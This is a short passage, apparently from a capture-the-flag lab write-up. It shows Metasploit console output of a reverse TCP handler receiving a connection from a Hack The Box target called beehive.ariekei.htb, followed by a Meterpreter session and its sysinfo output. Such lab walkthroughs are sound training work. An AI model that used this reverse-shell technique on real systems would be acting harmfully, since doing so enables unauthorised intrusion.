 [*] Started reverse TCP handler on 10.10.14.3:2222
[*] Sending stage (976712 bytes) to 10.10.10.65
[*] Meterpreter session 1 opened (10.10.14.3:2222 -> 10.10.10.65:48790) at 2020-11-21 18:17:29 -0500
meterpreter > infosys
[-] Unknown command: infosys.
meterpreter > sysinfo
Computer     : beehive.ariekei.htb
OS           : Debian 7.8 (Linux 4.4.0-87-generic)
Architecture : x64
BuildTuple   : i486-linux-musl
Meterpreter  : x86/linux
meterpreter >
Screenshot at 2020-
11-15 15-34-38.png